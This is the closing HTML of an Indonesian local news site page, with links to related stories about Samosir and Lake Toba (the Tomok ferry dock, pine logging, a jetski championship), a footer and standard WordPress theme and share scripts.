itemprop="url" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" class="image-related" rel="bookmark"><img width="300" height="169" src="https://gorgajenius.id/wp-content/uploads/2025/03/IMG-20250331-WA0027.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250331-WA0027" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" itemprop="url" class="rp-title" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" rel="bookmark">Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" itemprop="url" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" class="image-related" rel="bookmark"><img width="300" height="178" src="https://gorgajenius.id/wp-content/uploads/2024/11/IMG-20241117-WA0022-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20241117-WA0022" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" itemprop="url" class="rp-title" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" rel="bookmark">Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>Terkini</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-22459 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-semburan-lumpur"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" itemprop="url" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/07/IMG-20250731-WA0030.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250731-WA0030" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" class="rp-title" itemprop="url" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" rel="bookmark">Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-22068 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-dermaga-tomok tag-ruang-tunggu-pelabuhan-kmp-tao-toba"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" itemprop="url" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" class="image-related" rel="bookmark"><img width="219" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250616-WA0009.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250616-WA0009" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" class="rp-title" itemprop="url" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" rel="bookmark">Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-22038 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-bps-medan tag-dprd-komisi-iii tag-uptd-kph-iii"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" itemprop="url" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" class="image-related" rel="bookmark"><img width="110" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250612-WA0017.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250612-WA0017" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" class="rp-title" itemprop="url" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" rel="bookmark">Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-21961 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-geopark-toba tag-kaldera tag-pembalakan-hutan"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" itemprop="url" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250603-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250603-WA0003" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" class="rp-title" itemprop="url" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" rel="bookmark">Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-21361 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-dermaga-kmp-tao-toba-tomok"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" itemprop="url" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" class="image-related" rel="bookmark"><img width="300" height="169" src="https://gorgajenius.id/wp-content/uploads/2025/03/IMG-20250331-WA0027.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250331-WA0027" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" class="rp-title" itemprop="url" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" rel="bookmark">Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-19960 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-aquabike-jetski-world-championship-2024 tag-rekor-muri"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" itemprop="url" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" class="image-related" rel="bookmark"><img width="300" height="178" src="https://gorgajenius.id/wp-content/uploads/2024/11/IMG-20241117-WA0022-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20241117-WA0022" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" class="rp-title" itemprop="url" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" rel="bookmark">Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/?pgrelated=51">51</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-11" class="widget widget_media_image"><img width="720" height="690" src="https://gorgajenius.id/wp-content/uploads/2025/09/IMG-20250930-WA0008.jpg" class="image wp-image-23233  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="IMG-20250930-WA0008" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->


	<div id="footer-container">
		<div id="footer-sidebar" class="widget-footer" role="complementary">
			<div class="container">
				<div class="row">
											<div class="footer-column col-md-footer6">
							<div id="media_image-9" class="widget widget_media_image"><img width="1475" height="1206" src="https://gorgajenius.id/wp-content/uploads/2025/02/IMG-20250226-WA0012-1.jpg" class="image wp-image-20834  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="IMG-20250226-WA0012" /></div>						</div>
																								</div>
			</div>
		</div>
	</div><!-- #footer-container -->
		

	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://gorgajenius.id/" class="custom-footerlogo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">Hak cipta @gorgaJenius 2022</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://gorgajenius.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.4" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.4" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/customscript.js?ver=2.0.4" id="newkarma-customscript-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://gorgajenius.id/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>

</body>
</html>
	